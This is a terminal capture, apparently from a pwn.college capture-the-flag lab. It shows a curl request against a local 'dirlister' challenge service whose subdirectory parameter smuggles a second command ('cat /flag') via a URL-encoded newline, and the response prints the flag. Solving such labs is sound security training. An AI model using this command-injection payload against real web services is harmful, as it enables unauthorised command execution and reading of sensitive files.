 hacker@web-security~cmdi-6:~/Web$ curl "http://challenge.localhost:80/trial?subdirectory=/challenge%0acat%20/flag"
<html><body>
Welcome to the dirlister service! Please choose a directory to list the files of:
<form action="/trial"><input type=text name=subdirectory><input type=submit value=Submit></form>
<hr>
<b>Output of ls -l /challenge
cat /flag:</b><br>
<pre>total 8
-rwsr-xr-x 1 root root  249 Jan 27 21:27 DESCRIPTION.md
-rwsr-xr-x 1 root root 1416 Feb  2 23:27 server
pwn.college{8-3myvgaknCJG5yLdsE9pd5XWF1.QX0cTN2wCOwkDOxEzW}
</pre>
</body></html>